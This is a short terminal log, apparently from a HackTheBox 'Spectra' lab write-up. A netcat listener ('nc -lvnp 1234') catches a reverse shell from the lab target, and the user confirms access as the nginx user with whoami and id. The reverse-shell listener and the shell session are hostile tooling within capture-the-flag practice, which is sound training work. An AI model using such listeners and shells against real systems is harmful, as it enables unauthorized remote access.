 root@lazy:~/Documents/HackTheBox/Spectra# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.229] 37838
$
$
$
$ whoami
nginx
$
$
$
$ id
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
$